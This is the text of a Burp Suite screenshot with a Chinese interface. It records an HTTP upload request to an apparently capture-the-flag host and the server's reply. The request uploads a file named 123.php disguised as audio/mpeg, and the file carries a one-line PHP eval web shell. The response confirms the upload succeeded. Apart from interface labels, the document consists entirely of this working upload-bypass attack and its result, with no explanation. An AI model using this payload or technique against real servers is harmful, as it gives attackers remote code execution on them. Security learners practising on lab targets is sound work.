 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.5 - 临时项目 - licensed to Datch
目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 仪表盘 学习
1 × +
发送 取消 < > 目标: https://eci-2zed97fveq8
请求
美化 Raw Hex \n
1 POST /v1/upload HTTP/2
2 Host: eci-2zed97fveq8fd0pecibl.cloudeci1.ichunqiu.com:80
3 Content-Length: 207
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Google Chrome";v="141", "Not?A_Brand";v="8",
"Chromium";v="141"
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary2bLUVqi2Bnq43SB9
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: https://eci-2zed97fveq8fd0pecibl.cloudeci1.ichunqiu.com:80
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
https://eci-2zed97fveq8fd0pecibl.cloudeci1.ichunqiu.com:80/music
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1, i
18
19 ------WebKitFormBoundary2bLUVqi2Bnq43SB9
20 Content-Disposition: form-data; name="file"; filename="123.php"
21 Content-Type: audio/mpeg
22
23 <?php@eval($_POST['a']);?>
24 ------WebKitFormBoundary2bLUVqi2Bnq43SB9--
25
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Date: Tue, 28 Oct 2025 10:48:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 44
5 X-Powered-By: PHP/7.4.33
6
7 {"success":"File uploaded","file":"123.php"}
Search 0高亮
完成
事件日志 (13) 所有问题 (8)